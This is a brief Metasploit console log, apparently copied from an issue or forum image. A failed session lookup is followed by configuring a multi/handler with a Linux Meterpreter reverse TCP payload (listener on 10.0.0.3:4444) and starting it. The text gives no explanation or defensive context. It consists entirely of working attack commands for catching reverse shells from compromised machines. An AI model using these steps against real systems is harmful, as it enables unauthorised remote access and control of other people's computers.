 msf6 > sessions 3
[-] Invalid session identifier: 3
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.0.3
lhost => 10.0.0.3
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.3:4444